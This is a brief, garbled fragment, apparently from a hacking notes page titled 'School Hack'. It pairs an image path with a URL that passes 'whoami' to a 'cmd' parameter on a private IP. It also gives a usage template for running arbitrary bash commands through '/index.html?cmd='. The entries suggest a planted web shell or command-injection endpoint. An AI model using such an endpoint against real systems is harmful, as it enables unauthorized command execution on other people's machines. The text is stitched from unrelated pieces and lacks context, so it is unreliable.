 10.11.1.95:8080/?cmd=whoami
Apps The Hacker News — School Hack
usage: [IP address]/index.html?cmd=[bash command]
info341